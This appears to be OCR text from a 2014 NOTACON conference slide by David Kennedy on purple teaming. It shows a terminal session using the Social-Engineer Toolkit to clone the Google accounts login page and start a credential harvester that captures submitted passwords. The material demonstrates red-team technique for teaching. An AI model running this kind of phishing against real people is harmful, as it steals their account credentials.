 Applications Places Fri Apr 11, 3:38 PM root
root@redteam6: ~/Desktop/git/social-engineer-toolkit
File Edit View Search Terminal Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.1
45.176
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gmail.com
[*] Cloning the website: https://accounts.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
root@redteam6: ~/De... root@redteam6: ~
Moving the Industry Forward
– The Purple Team -
David Kennedy
NOTACON 11
APR 10 - 13, 2014
CLEVELAND, OH
Notacon.org & Irongeek.com